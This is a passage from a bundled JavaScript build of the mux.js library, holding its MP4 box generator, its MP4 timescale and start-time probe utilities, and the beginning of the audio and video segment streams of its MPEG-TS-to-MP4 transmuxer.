        i = tracks.length;
      // build traf boxes for each track fragment
      while (i--) {
        trackFragments[i] = traf(tracks[i]);
      }
      return box.apply(null, [
        types.moof,
        mfhd(sequenceNumber)
      ].concat(trackFragments));
    };
    /**
     * Returns a movie box.
     * @param tracks {array} the tracks associated with this movie
     * @see ISO/IEC 14496-12:2012(E), section 8.2.1
     */
    moov = function(tracks) {
      var
        i = tracks.length,
        boxes = [];
    
      while (i--) {
        boxes[i] = trak(tracks[i]);
      }
    
      return box.apply(null, [types.moov, mvhd(0xffffffff)].concat(boxes).concat(mvex(tracks)));
    };
    mvex = function(tracks) {
      var
        i = tracks.length,
        boxes = [];
    
      while (i--) {
        boxes[i] = trex(tracks[i]);
      }
      return box.apply(null, [types.mvex].concat(boxes));
    };
    mvhd = function(duration) {
      var
        bytes = new Uint8Array([
          0x00, // version 0
          0x00, 0x00, 0x00, // flags
          0x00, 0x00, 0x00, 0x01, // creation_time
          0x00, 0x00, 0x00, 0x02, // modification_time
          0x00, 0x01, 0x5f, 0x90, // timescale, 90,000 "ticks" per second
          (duration & 0xFF000000) >> 24,
          (duration & 0xFF0000) >> 16,
          (duration & 0xFF00) >> 8,
          duration & 0xFF, // duration
          0x00, 0x01, 0x00, 0x00, // 1.0 rate
          0x01, 0x00, // 1.0 volume
          0x00, 0x00, // reserved
          0x00, 0x00, 0x00, 0x00, // reserved
          0x00, 0x00, 0x00, 0x00, // reserved
          0x00, 0x01, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x01, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x40, 0x00, 0x00, 0x00, // transformation: unity matrix
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00, // pre_defined
          0xff, 0xff, 0xff, 0xff // next_track_ID
        ]);
      return box(types.mvhd, bytes);
    };
    
    sdtp = function(track) {
      var
        samples = track.samples || [],
        bytes = new Uint8Array(4 + samples.length),
        flags,
        i;
    
      // leave the full box header (4 bytes) all zero
    
      // write the sample table
      for (i = 0; i < samples.length; i++) {
        flags = samples[i].flags;
    
        bytes[i + 4] = (flags.dependsOn << 4) |
          (flags.isDependedOn << 2) |
          (flags.hasRedundancy);
      }
    
      return box(types.sdtp,
                 bytes);
    };
    
    stbl = function(track) {
      return box(types.stbl,
                 stsd(track),
                 box(types.stts, STTS),
                 box(types.stsc, STSC),
                 box(types.stsz, STSZ),
                 box(types.stco, STCO));
    };
    
    (function() {
      var videoSample, audioSample;
    
      stsd = function(track) {
    
        return box(types.stsd, new Uint8Array([
          0x00, // version 0
          0x00, 0x00, 0x00, // flags
          0x00, 0x00, 0x00, 0x01
        ]), track.type === 'video' ? videoSample(track) : audioSample(track));
      };
    
      videoSample = function(track) {
        var
          sps = track.sps || [],
          pps = track.pps || [],
          sequenceParameterSets = [],
          pictureParameterSets = [],
          i;
    
        // assemble the SPSs
        for (i = 0; i < sps.length; i++) {
          sequenceParameterSets.push((sps[i].byteLength & 0xFF00) >>> 8);
          sequenceParameterSets.push((sps[i].byteLength & 0xFF)); // sequenceParameterSetLength
          sequenceParameterSets = sequenceParameterSets.concat(Array.prototype.slice.call(sps[i])); // SPS
        }
    
        // assemble the PPSs
        for (i = 0; i < pps.length; i++) {
          pictureParameterSets.push((pps[i].byteLength & 0xFF00) >>> 8);
          pictureParameterSets.push((pps[i].byteLength & 0xFF));
          pictureParameterSets = pictureParameterSets.concat(Array.prototype.slice.call(pps[i]));
        }
    
        return box(types.avc1, new Uint8Array([
          0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, // reserved
          0x00, 0x01, // data_reference_index
          0x00, 0x00, // pre_defined
          0x00, 0x00, // reserved
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00, // pre_defined
          (track.width & 0xff00) >> 8,
          track.width & 0xff, // width
          (track.height & 0xff00) >> 8,
          track.height & 0xff, // height
          0x00, 0x48, 0x00, 0x00, // horizresolution
          0x00, 0x48, 0x00, 0x00, // vertresolution
          0x00, 0x00, 0x00, 0x00, // reserved
          0x00, 0x01, // frame_count
          0x13,
          0x76, 0x69, 0x64, 0x65,
          0x6f, 0x6a, 0x73, 0x2d,
          0x63, 0x6f, 0x6e, 0x74,
          0x72, 0x69, 0x62, 0x2d,
          0x68, 0x6c, 0x73, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, // compressorname
          0x00, 0x18, // depth = 24
          0x11, 0x11 // pre_defined = -1
        ]), box(types.avcC, new Uint8Array([
          0x01, // configurationVersion
          track.profileIdc, // AVCProfileIndication
          track.profileCompatibility, // profile_compatibility
          track.levelIdc, // AVCLevelIndication
          0xff // lengthSizeMinusOne, hard-coded to 4 bytes
        ].concat([
          sps.length // numOfSequenceParameterSets
        ]).concat(sequenceParameterSets).concat([
          pps.length // numOfPictureParameterSets
        ]).concat(pictureParameterSets))), // "PPS"
                box(types.btrt, new Uint8Array([
                  0x00, 0x1c, 0x9c, 0x80, // bufferSizeDB
                  0x00, 0x2d, 0xc6, 0xc0, // maxBitrate
                  0x00, 0x2d, 0xc6, 0xc0
                ])) // avgBitrate
                  );
      };
    
      audioSample = function(track) {
        return box(types.mp4a, new Uint8Array([
    
          // SampleEntry, ISO/IEC 14496-12
          0x00, 0x00, 0x00,
          0x00, 0x00, 0x00, // reserved
          0x00, 0x01, // data_reference_index
    
          // AudioSampleEntry, ISO/IEC 14496-12
          0x00, 0x00, 0x00, 0x00, // reserved
          0x00, 0x00, 0x00, 0x00, // reserved
          (track.channelcount & 0xff00) >> 8,
          (track.channelcount & 0xff), // channelcount
    
          (track.samplesize & 0xff00) >> 8,
          (track.samplesize & 0xff), // samplesize
          0x00, 0x00, // pre_defined
          0x00, 0x00, // reserved
    
          (track.samplerate & 0xff00) >> 8,
          (track.samplerate & 0xff),
          0x00, 0x00 // samplerate, 16.16
    
          // MP4AudioSampleEntry, ISO/IEC 14496-14
        ]), esds(track));
      };
    }());
    
    tkhd = function(track) {
      var result = new Uint8Array([
        0x00, // version 0
        0x00, 0x00, 0x07, // flags
        0x00, 0x00, 0x00, 0x00, // creation_time
        0x00, 0x00, 0x00, 0x00, // modification_time
        (track.id & 0xFF000000) >> 24,
        (track.id & 0xFF0000) >> 16,
        (track.id & 0xFF00) >> 8,
        track.id & 0xFF, // track_ID
        0x00, 0x00, 0x00, 0x00, // reserved
        (track.duration & 0xFF000000) >> 24,
        (track.duration & 0xFF0000) >> 16,
        (track.duration & 0xFF00) >> 8,
        track.duration & 0xFF, // duration
        0x00, 0x00, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00, // reserved
        0x00, 0x00, // layer
        0x00, 0x00, // alternate_group
        0x01, 0x00, // non-audio track volume
        0x00, 0x00, // reserved
        0x00, 0x01, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00,
        0x00, 0x01, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00,
        0x00, 0x00, 0x00, 0x00,
        0x40, 0x00, 0x00, 0x00, // transformation: unity matrix
        (track.width & 0xFF00) >> 8,
        track.width & 0xFF,
        0x00, 0x00, // width
        (track.height & 0xFF00) >> 8,
        track.height & 0xFF,
        0x00, 0x00 // height
      ]);
    
      return box(types.tkhd, result);
    };
    
    /**
     * Generate a track fragment (traf) box. A traf box collects metadata
     * about tracks in a movie fragment (moof) box.
     */
    traf = function(track) {
      var trackFragmentHeader, trackFragmentDecodeTime, trackFragmentRun,
          sampleDependencyTable, dataOffset,
          upperWordBaseMediaDecodeTime, lowerWordBaseMediaDecodeTime;
    
      trackFragmentHeader = box(types.tfhd, new Uint8Array([
        0x00, // version 0
        0x00, 0x00, 0x3a, // flags
        (track.id & 0xFF000000) >> 24,
        (track.id & 0xFF0000) >> 16,
        (track.id & 0xFF00) >> 8,
        (track.id & 0xFF), // track_ID
        0x00, 0x00, 0x00, 0x01, // sample_description_index
        0x00, 0x00, 0x00, 0x00, // default_sample_duration
        0x00, 0x00, 0x00, 0x00, // default_sample_size
        0x00, 0x00, 0x00, 0x00  // default_sample_flags
      ]));
    
      upperWordBaseMediaDecodeTime = Math.floor(track.baseMediaDecodeTime / (UINT32_MAX + 1));
      lowerWordBaseMediaDecodeTime = Math.floor(track.baseMediaDecodeTime % (UINT32_MAX + 1));
    
      trackFragmentDecodeTime = box(types.tfdt, new Uint8Array([
        0x01, // version 1
        0x00, 0x00, 0x00, // flags
        // baseMediaDecodeTime
        (upperWordBaseMediaDecodeTime >>> 24) & 0xFF,
        (upperWordBaseMediaDecodeTime >>> 16) & 0xFF,
        (upperWordBaseMediaDecodeTime >>>  8) & 0xFF,
        upperWordBaseMediaDecodeTime & 0xFF,
        (lowerWordBaseMediaDecodeTime >>> 24) & 0xFF,
        (lowerWordBaseMediaDecodeTime >>> 16) & 0xFF,
        (lowerWordBaseMediaDecodeTime >>>  8) & 0xFF,
        lowerWordBaseMediaDecodeTime & 0xFF
      ]));
    
      // the data offset specifies the number of bytes from the start of
      // the containing moof to the first payload byte of the associated
      // mdat
      dataOffset = (32 + // tfhd
                    20 + // tfdt
                    8 +  // traf header
                    16 + // mfhd
                    8 +  // moof header
                    8);  // mdat header
    
      // audio tracks require less metadata
      if (track.type === 'audio') {
        trackFragmentRun = trun(track, dataOffset);
        return box(types.traf,
                   trackFragmentHeader,
                   trackFragmentDecodeTime,
                   trackFragmentRun);
      }
    
      // video tracks should contain an independent and disposable samples
      // box (sdtp)
      // generate one and adjust offsets to match
      sampleDependencyTable = sdtp(track);
      trackFragmentRun = trun(track,
                              sampleDependencyTable.length + dataOffset);
      return box(types.traf,
                 trackFragmentHeader,
                 trackFragmentDecodeTime,
                 trackFragmentRun,
                 sampleDependencyTable);
    };
    
    /**
     * Generate a track box.
     * @param track {object} a track definition
     * @return {Uint8Array} the track box
     */
    trak = function(track) {
      track.duration = track.duration || 0xffffffff;
      return box(types.trak,
                 tkhd(track),
                 mdia(track));
    };
    
    trex = function(track) {
      var result = new Uint8Array([
        0x00, // version 0
        0x00, 0x00, 0x00, // flags
        (track.id & 0xFF000000) >> 24,
        (track.id & 0xFF0000) >> 16,
        (track.id & 0xFF00) >> 8,
        (track.id & 0xFF), // track_ID
        0x00, 0x00, 0x00, 0x01, // default_sample_description_index
        0x00, 0x00, 0x00, 0x00, // default_sample_duration
        0x00, 0x00, 0x00, 0x00, // default_sample_size
        0x00, 0x01, 0x00, 0x01 // default_sample_flags
      ]);
      // the last two bytes of default_sample_flags is the sample
      // degradation priority, a hint about the importance of this sample
      // relative to others. Lower the degradation priority for all sample
      // types other than video.
      if (track.type !== 'video') {
        result[result.length - 1] = 0x00;
      }
    
      return box(types.trex, result);
    };
    
    (function() {
      var audioTrun, videoTrun, trunHeader;
    
      // This method assumes all samples are uniform. That is, if a
      // duration is present for the first sample, it will be present for
      // all subsequent samples.
      // see ISO/IEC 14496-12:2012, Section 8.8.8.1
      trunHeader = function(samples, offset) {
        var durationPresent = 0, sizePresent = 0,
            flagsPresent = 0, compositionTimeOffset = 0;
    
        // trun flag constants
        if (samples.length) {
          if (samples[0].duration !== undefined) {
            durationPresent = 0x1;
          }
          if (samples[0].size !== undefined) {
            sizePresent = 0x2;
          }
          if (samples[0].flags !== undefined) {
            flagsPresent = 0x4;
          }
          if (samples[0].compositionTimeOffset !== undefined) {
            compositionTimeOffset = 0x8;
          }
        }
    
        return [
          0x00, // version 0
          0x00,
          durationPresent | sizePresent | flagsPresent | compositionTimeOffset,
          0x01, // flags
          (samples.length & 0xFF000000) >>> 24,
          (samples.length & 0xFF0000) >>> 16,
          (samples.length & 0xFF00) >>> 8,
          samples.length & 0xFF, // sample_count
          (offset & 0xFF000000) >>> 24,
          (offset & 0xFF0000) >>> 16,
          (offset & 0xFF00) >>> 8,
          offset & 0xFF // data_offset
        ];
      };
    
      videoTrun = function(track, offset) {
        var bytes, samples, sample, i;
    
        samples = track.samples || [];
        offset += 8 + 12 + (16 * samples.length);
    
        bytes = trunHeader(samples, offset);
    
        for (i = 0; i < samples.length; i++) {
          sample = samples[i];
          bytes = bytes.concat([
            (sample.duration & 0xFF000000) >>> 24,
            (sample.duration & 0xFF0000) >>> 16,
            (sample.duration & 0xFF00) >>> 8,
            sample.duration & 0xFF, // sample_duration
            (sample.size & 0xFF000000) >>> 24,
            (sample.size & 0xFF0000) >>> 16,
            (sample.size & 0xFF00) >>> 8,
            sample.size & 0xFF, // sample_size
            (sample.flags.isLeading << 2) | sample.flags.dependsOn,
            (sample.flags.isDependedOn << 6) |
              (sample.flags.hasRedundancy << 4) |
              (sample.flags.paddingValue << 1) |
              sample.flags.isNonSyncSample,
            sample.flags.degradationPriority & 0xF0 << 8,
            sample.flags.degradationPriority & 0x0F, // sample_flags
            (sample.compositionTimeOffset & 0xFF000000) >>> 24,
            (sample.compositionTimeOffset & 0xFF0000) >>> 16,
            (sample.compositionTimeOffset & 0xFF00) >>> 8,
            sample.compositionTimeOffset & 0xFF // sample_composition_time_offset
          ]);
        }
        return box(types.trun, new Uint8Array(bytes));
      };
    
      audioTrun = function(track, offset) {
        var bytes, samples, sample, i;
    
        samples = track.samples || [];
        offset += 8 + 12 + (8 * samples.length);
    
        bytes = trunHeader(samples, offset);
    
        for (i = 0; i < samples.length; i++) {
          sample = samples[i];
          bytes = bytes.concat([
            (sample.duration & 0xFF000000) >>> 24,
            (sample.duration & 0xFF0000) >>> 16,
            (sample.duration & 0xFF00) >>> 8,
            sample.duration & 0xFF, // sample_duration
            (sample.size & 0xFF000000) >>> 24,
            (sample.size & 0xFF0000) >>> 16,
            (sample.size & 0xFF00) >>> 8,
            sample.size & 0xFF]); // sample_size
        }
    
        return box(types.trun, new Uint8Array(bytes));
      };
    
      trun = function(track, offset) {
        if (track.type === 'audio') {
          return audioTrun(track, offset);
        }
    
        return videoTrun(track, offset);
      };
    }());
    
    module.exports = {
      ftyp: ftyp,
      mdat: mdat,
      moof: moof,
      moov: moov,
      initSegment: function(tracks) {
        var
          fileType = ftyp(),
          movie = moov(tracks),
          result;
    
        result = new Uint8Array(fileType.byteLength + movie.byteLength);
        result.set(fileType);
        result.set(movie, fileType.byteLength);
        return result;
      }
    };
    
    },{}],57:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2015 Brightcove
     * All rights reserved.
     *
     * Utilities to detect basic properties and metadata about MP4s.
     */
    'use strict';
    
    var findBox, parseType, timescale, startTime;
    
    // Find the data for a box specified by its path
    findBox = function(data, path) {
      var results = [],
          i, size, type, end, subresults;
    
      if (!path.length) {
        // short-circuit the search for empty paths
        return null;
      }
    
      for (i = 0; i < data.byteLength;) {
        size  = data[i]     << 24;
        size |= data[i + 1] << 16;
        size |= data[i + 2] << 8;
        size |= data[i + 3];
    
        type = parseType(data.subarray(i + 4, i + 8));
    
        end = size > 1 ? i + size : data.byteLength;
    
        if (type === path[0]) {
          if (path.length === 1) {
            // this is the end of the path and we've found the box we were
            // looking for
            results.push(data.subarray(i + 8, end));
          } else {
            // recursively search for the next box along the path
            subresults = findBox(data.subarray(i + 8, end), path.slice(1));
            if (subresults.length) {
              results = results.concat(subresults);
            }
          }
        }
        i = end;
      }
    
      // we've finished searching all of data
      return results;
    };
    
    /**
     * Returns the string representation of an ASCII encoded four byte buffer.
     * @param buffer {Uint8Array} a four-byte buffer to translate
     * @return {string} the corresponding string
     */
    parseType = function(buffer) {
      var result = '';
      result += String.fromCharCode(buffer[0]);
      result += String.fromCharCode(buffer[1]);
      result += String.fromCharCode(buffer[2]);
      result += String.fromCharCode(buffer[3]);
      return result;
    };
    
    /**
     * Parses an MP4 initialization segment and extracts the timescale
     * values for any declared tracks. Timescale values indicate the
     * number of clock ticks per second to assume for time-based values
     * elsewhere in the MP4.
     *
     * To determine the start time of an MP4, you need two pieces of
     * information: the timescale unit and the earliest base media decode
     * time. Multiple timescales can be specified within an MP4 but the
     * base media decode time is always expressed in the timescale from
     * the media header box for the track:
     * ```
     * moov > trak > mdia > mdhd.timescale
     * ```
     * @param init {Uint8Array} the bytes of the init segment
     * @return {object} a hash of track ids to timescale values or null if
     * the init segment is malformed.
     */
    timescale = function(init) {
      var
        result = {},
        traks = findBox(init, ['moov', 'trak']);
    
      // mdhd timescale
      return traks.reduce(function(result, trak) {
        var tkhd, version, index, id, mdhd;
    
        tkhd = findBox(trak, ['tkhd'])[0];
        if (!tkhd) {
          return null;
        }
        version = tkhd[0];
        index = version === 0 ? 12 : 20;
        id = tkhd[index]     << 24 |
             tkhd[index + 1] << 16 |
             tkhd[index + 2] <<  8 |
             tkhd[index + 3];
    
        mdhd = findBox(trak, ['mdia', 'mdhd'])[0];
        if (!mdhd) {
          return null;
        }
        version = mdhd[0];
        index = version === 0 ? 12 : 20;
        result[id] = mdhd[index]     << 24 |
                     mdhd[index + 1] << 16 |
                     mdhd[index + 2] <<  8 |
                     mdhd[index + 3];
        return result;
      }, result);
    };
    
    /**
     * Determine the base media decode start time, in seconds, for an MP4
     * fragment. If multiple fragments are specified, the earliest time is
     * returned.
     *
     * The base media decode time can be parsed from track fragment
     * metadata:
     * ```
     * moof > traf > tfdt.baseMediaDecodeTime
     * ```
     * It requires the timescale value from the mdhd to interpret.
     *
     * @param timescale {object} a hash of track ids to timescale values.
     * @return {number} the earliest base media decode start time for the
     * fragment, in seconds
     */
    startTime = function(timescale, fragment) {
      var trafs, baseTimes, result;
    
      // we need info from two childrend of each track fragment box
      trafs = findBox(fragment, ['moof', 'traf']);
    
      // determine the start times for each track
      baseTimes = [].concat.apply([], trafs.map(function(traf) {
        return findBox(traf, ['tfhd']).map(function(tfhd) {
          var id, scale, baseTime;
    
          // get the track id from the tfhd
          id = tfhd[4] << 24 |
               tfhd[5] << 16 |
               tfhd[6] << 8 |
               tfhd[7];
          // assume a 90kHz clock if no timescale was specified
          scale = timescale[id] || 90e3;
    
          // get the base media decode time from the tfdt
          baseTime = findBox(traf, ['tfdt']).map(function(tfdt) {
            var version, result;
    
            version = tfdt[0];
            result = tfdt[4] << 24 |
                     tfdt[5] << 16 |
                     tfdt[6] <<  8 |
                     tfdt[7];
            if (version ===  1) {
              result *= Math.pow(2, 32);
              result += tfdt[8]  << 24 |
                        tfdt[9]  << 16 |
                        tfdt[10] <<  8 |
                        tfdt[11];
            }
            return result;
          })[0];
          baseTime = baseTime || Infinity;
    
          // convert base time to seconds
          return baseTime / scale;
        });
      }));
    
      // return the minimum
      result = Math.min.apply(null, baseTimes);
      return isFinite(result) ? result : 0;
    };
    
    module.exports = {
      parseType: parseType,
      timescale: timescale,
      startTime: startTime
    };
    
    },{}],58:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2015 Brightcove
     * All rights reserved.
     *
     * A stream-based mp2t to mp4 converter. This utility can be used to
     * deliver mp4s to a SourceBuffer on platforms that support native
     * Media Source Extensions.
     */
    'use strict';
    
    var Stream = require('../utils/stream.js');
    var mp4 = require('./mp4-generator.js');
    var m2ts = require('../m2ts/m2ts.js');
    var AdtsStream = require('../codecs/adts.js');
    var H264Stream = require('../codecs/h264').H264Stream;
    var AacStream = require('../aac');
    var coneOfSilence = require('../data/silence');
    var clock = require('../utils/clock');
    
    // constants
    var AUDIO_PROPERTIES = [
      'audioobjecttype',
      'channelcount',
      'samplerate',
      'samplingfrequencyindex',
      'samplesize'
    ];
    
    var VIDEO_PROPERTIES = [
      'width',
      'height',
      'profileIdc',
      'levelIdc',
      'profileCompatibility'
    ];
    
    var ONE_SECOND_IN_TS = 90000; // 90kHz clock
    
    // object types
    var VideoSegmentStream, AudioSegmentStream, Transmuxer, CoalesceStream;
    
    // Helper functions
    var
      createDefaultSample,
      isLikelyAacData,
      collectDtsInfo,
      clearDtsInfo,
      calculateTrackBaseMediaDecodeTime,
      arrayEquals,
      sumFrameByteLengths;
    
    /**
     * Default sample object
     * see ISO/IEC 14496-12:2012, section 8.6.4.3
     */
    createDefaultSample = function() {
      return {
        size: 0,
        flags: {
          isLeading: 0,
          dependsOn: 1,
          isDependedOn: 0,
          hasRedundancy: 0,
          degradationPriority: 0
        }
      };
    };
    
    isLikelyAacData = function(data) {
      if ((data[0] === 'I'.charCodeAt(0)) &&
          (data[1] === 'D'.charCodeAt(0)) &&
          (data[2] === '3'.charCodeAt(0))) {
        return true;
      }
      return false;
    };
    
    /**
     * Compare two arrays (even typed) for same-ness
     */
    arrayEquals = function(a, b) {
      var
        i;
    
      if (a.length !== b.length) {
        return false;
      }
    
      // compare the value of each element in the array
      for (i = 0; i < a.length; i++) {
        if (a[i] !== b[i]) {
          return false;
        }
      }
    
      return true;
    };
    
    /**
     * Sum the `byteLength` properties of the data in each AAC frame
     */
    sumFrameByteLengths = function(array) {
      var
        i,
        currentObj,
        sum = 0;
    
      // sum the byteLength's all each nal unit in the frame
      for (i = 0; i < array.length; i++) {
        currentObj = array[i];
        sum += currentObj.data.byteLength;
      }
    
      return sum;
    };
    
    /**
     * Constructs a single-track, ISO BMFF media segment from AAC data
     * events. The output of this stream can be fed to a SourceBuffer
     * configured with a suitable initialization segment.
     */
    AudioSegmentStream = function(track) {
      var
        adtsFrames = [],
        sequenceNumber = 0,
        earliestAllowedDts = 0,
        audioAppendStartTs = 0,
        videoBaseMediaDecodeTime = Infinity;
    
      AudioSegmentStream.prototype.init.call(this);
    
      this.push = function(data) {
        collectDtsInfo(track, data);
    
        if (track) {
          AUDIO_PROPERTIES.forEach(function(prop) {
            track[prop] = data[prop];
          });
        }
    
        // buffer audio data until end() is called
        adtsFrames.push(data);
      };
    
      this.setEarliestDts = function(earliestDts) {
        earliestAllowedDts = earliestDts - track.timelineStartInfo.baseMediaDecodeTime;
      };
    
      this.setVideoBaseMediaDecodeTime = function(baseMediaDecodeTime) {
        videoBaseMediaDecodeTime = baseMediaDecodeTime;
      };
    
      this.setAudioAppendStart = function(timestamp) {
        audioAppendStartTs = timestamp;
      };
    
      this.flush = function() {
        var
          frames,
          moof,
          mdat,
          boxes;
    
        // return early if no audio data has been observed
        if (adtsFrames.length === 0) {
          this.trigger('done', 'AudioSegmentStream');
          return;
        }
    
        frames = this.trimAdtsFramesByEarliestDts_(adtsFrames);
        track.baseMediaDecodeTime = calculateTrackBaseMediaDecodeTime(track);
    
        this.prefixWithSilence_(track, frames);
    
        // we have to build the index from byte locations to
        // samples (that is, adts frames) in the audio data
        track.samples = this.generateSampleTable_(frames);
    
        // concatenate the audio data to constuct the mdat
        mdat = mp4.mdat(this.concatenateFrameData_(frames));
    
        adtsFrames = [];
    
        moof = mp4.moof(sequenceNumber, [track]);
        boxes = new Uint8Array(moof.byteLength + mdat.byteLength);
    
        // bump the sequence number for next time
        sequenceNumber++;
    
        boxes.set(moof);
        boxes.set(mdat, moof.byteLength);
    
        clearDtsInfo(track);
    
        this.trigger('data', {track: track, boxes: boxes});
        this.trigger('done', 'AudioSegmentStream');
      };
    
      // Possibly pad (prefix) the audio track with silence if appending this track
      // would lead to the introduction of a gap in the audio buffer
      this.prefixWithSilence_ = function(track, frames) {
        var
          baseMediaDecodeTimeTs,
          frameDuration = 0,
          audioGapDuration = 0,
          audioFillFrameCount = 0,
          audioFillDuration = 0,
          silentFrame,
          i;
    
        if (!frames.length) {
          return;
        }
    
        baseMediaDecodeTimeTs = clock.audioTsToVideoTs(track.baseMediaDecodeTime, track.samplerate);
        // determine frame clock duration based on sample rate, round up to avoid overfills
        frameDuration = Math.ceil(ONE_SECOND_IN_TS / (track.samplerate / 1024));
    
        if (audioAppendStartTs && videoBaseMediaDecodeTime) {
          // insert the shortest possible amount (audio gap or audio to video gap)
          audioGapDuration =
            baseMediaDecodeTimeTs - Math.max(audioAppendStartTs, videoBaseMediaDecodeTime);
          // number of full frames in the audio gap
          audioFillFrameCount = Math.floor(audioGapDuration / frameDuration);
          audioFillDuration = audioFillFrameCount * frameDuration;
        }
    
        // don't attempt to fill gaps smaller than a single frame or larger
        // than a half second
        if (audioFillFrameCount < 1 || audioFillDuration > ONE_SECOND_IN_TS / 2) {
          return;
        }
    
        silentFrame = coneOfSilence[track.samplerate];
    
        if (!silentFrame) {
          // we don't have a silent frame pregenerated for the sample rate, so use a frame
          // from the content instead
          silentFrame = frames[0].data;
        }
    
        for (i = 0; i < audioFillFrameCount; i++) {
          frames.splice(i, 0, {
            data: silentFrame
          });
        }
    
        track.baseMediaDecodeTime -=
          Math.floor(clock.videoTsToAudioTs(audioFillDuration, track.samplerate));
      };
    
      // If the audio segment extends before the earliest allowed dts
      // value, remove AAC frames until starts at or after the earliest
      // allowed DTS so that we don't end up with a negative baseMedia-
      // DecodeTime for the audio track
      this.trimAdtsFramesByEarliestDts_ = function(adtsFrames) {
        if (track.minSegmentDts >= earliestAllowedDts) {
          return adtsFrames;
        }
    
        // We will need to recalculate the earliest segment Dts
        track.minSegmentDts = Infinity;
    
        return adtsFrames.filter(function(currentFrame) {
          // If this is an allowed frame, keep it and record it's Dts
          if (currentFrame.dts >= earliestAllowedDts) {
            track.minSegmentDts = Math.min(track.minSegmentDts, currentFrame.dts);
            track.minSegmentPts = track.minSegmentDts;
            return true;
          }
          // Otherwise, discard it
          return false;
        });
      };
    
      // generate the track's raw mdat data from an array of frames
      this.generateSampleTable_ = function(frames) {
        var
          i,
          currentFrame,
          samples = [];
    
        for (i = 0; i < frames.length; i++) {
          currentFrame = frames[i];
          samples.push({
            size: currentFrame.data.byteLength,
            duration: 1024 // For AAC audio, all samples contain 1024 samples
          });
        }
        return samples;
      };
    
      // generate the track's sample table from an array of frames
      this.concatenateFrameData_ = function(frames) {
        var
          i,
          currentFrame,
          dataOffset = 0,
          data = new Uint8Array(sumFrameByteLengths(frames));
    
        for (i = 0; i < frames.length; i++) {
          currentFrame = frames[i];
    
          data.set(currentFrame.data, dataOffset);
          dataOffset += currentFrame.data.byteLength;
        }
        return data;
      };
    };
    
    AudioSegmentStream.prototype = new Stream();
    
    /**
     * Constructs a single-track, ISO BMFF media segment from H264 data
     * events. The output of this stream can be fed to a SourceBuffer
     * configured with a suitable initialization segment.
     * @param track {object} track metadata configuration
     * @param options {object} transmuxer options object
     * @param options.alignGopsAtEnd {boolean} If true, start from the end of the
     *        gopsToAlignWith list when attempting to align gop pts
     */
    VideoSegmentStream = function(track, options) {
      var
        sequenceNumber = 0,
        nalUnits = [],
        gopsToAlignWith = [],
        config,
        pps;
    
      options = options || {};
    
      VideoSegmentStream.prototype.init.call(this);
    
      delete track.minPTS;
    
      this.gopCache_ = [];
    
      this.push = function(nalUnit) {
        collectDtsInfo(track, nalUnit);
    
        // record the track config
        if (nalUnit.nalUnitType === 'seq_parameter_set_rbsp' && !config) {
          config = nalUnit.config;
          track.sps = [nalUnit.data];
    
          VIDEO_PROPERTIES.forEach(function(prop) {
            track[prop] = config[prop];
          }, this);
        }
    
        if (nalUnit.nalUnitType === 'pic_parameter_set_rbsp' &&
            !pps) {
          pps = nalUnit.data;
          track.pps = [nalUnit.data];
        }
    
        // buffer video until flush() is called
        nalUnits.push(nalUnit);
      };
    
      this.flush = function() {
        var
          frames,
          gopForFusion,
          gops,
          moof,
          mdat,
          boxes;
    
        // Throw away nalUnits at the start of the byte stream until
        // we find the first AUD
        while (nalUnits.length) {
          if (nalUnits[0].nalUnitType === 'access_unit_delimiter_rbsp') {
            break;
          }
          nalUnits.shift();
        }
    
        // Return early if no video data has been observed
        if (nalUnits.length === 0) {
          this.resetStream_();
          this.trigger('done', 'VideoSegmentStream');
          return;
        }
    
        // Organize the raw nal-units into arrays that represent
        // higher-level constructs such as frames and gops
        // (group-of-pictures)
        frames = this.groupNalsIntoFrames_(nalUnits);
        gops = this.groupFramesIntoGops_(frames);
    
        // If the first frame of this fragment is not a keyframe we have
        // a problem since MSE (on Chrome) requires a leading keyframe.
        //
        // We have two approaches to repairing this situation:
        // 1) GOP-FUSION:
        //    This is where we keep track of the GOPS (group-of-pictures)
        //    from previous fragments and attempt to find one that we can
        //    prepend to the current fragment in order to create a valid
        //    fragment.
        // 2) KEYFRAME-PULLING:
        //    Here we search for the first keyframe in the fragment and
        //    throw away all the frames between the start of the fragment
        //    and that keyframe. We then extend the duration and pull the
        //    PTS of the keyframe forward so that it covers the time range
        //    of the frames that were disposed of.
        //
        // #1 is far prefereable over #2 which can cause "stuttering" but
        // requires more things to be just right.
        if (!gops[0][0].keyFrame) {
          // Search for a gop for fusion from our gopCache
          gopForFusion = this.getGopForFusion_(nalUnits[0], track);
    
          if (gopForFusion) {
            gops.unshift(gopForFusion);
            // Adjust Gops' metadata to account for the inclusion of the
            // new gop at the beginning
            gops.byteLength += gopForFusion.byteLength;
            gops.nalCount += gopForFusion.nalCount;
            gops.pts = gopForFusion.pts;
            gops.dts = gopForFusion.dts;
            gops.duration += gopForFusion.duration;
          } else {
            // If we didn't find a candidate gop fall back to keyrame-pulling
            gops = this.extendFirstKeyFrame_(gops);
          }
        }
    
        // Trim gops to align with gopsToAlignWith
        if (gopsToAlignWith.length) {
          var alignedGops;
    
          if (options.alignGopsAtEnd) {
            alignedGops = this.alignGopsAtEnd_(gops);
          } else {
            alignedGops = this.alignGopsAtStart_(gops);
          }
    
          if (!alignedGops) {
            // save all the nals in the last GOP into the gop cache
            this.gopCache_.unshift({
              gop: gops.pop(),
              pps: track.pps,
              sps: track.sps
